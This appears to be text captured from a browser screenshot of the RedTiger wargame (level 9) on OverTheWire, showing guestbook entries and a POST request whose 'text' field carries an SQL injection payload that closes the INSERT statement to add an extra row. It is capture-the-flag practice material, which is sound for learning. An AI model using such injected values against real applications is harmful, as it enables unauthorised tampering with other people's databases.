 Autor: RedTiger
Title: Lorem ipsum
Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod
eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea
Autor: a
Title: a
a
Autor: 4
Title: 5
6
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://redtiger.labs.overthewire.org/level9.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
autor=a&title=a&text=a'),('4','5','6&post=Submit